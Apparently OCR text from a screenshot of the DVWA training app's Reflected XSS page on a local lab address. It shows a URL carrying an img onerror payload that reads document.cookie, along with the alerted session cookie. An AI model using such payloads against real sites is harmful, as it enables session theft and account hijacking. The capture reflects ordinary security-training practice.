 172.17.0.2/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D"alert(document.cookie)">#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ror="alert(document.cookie)"> Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
172.17.0.2
PHPSESSID=ahka03lk0ht5sldu69bcrtqdl6; security=high
Aceptar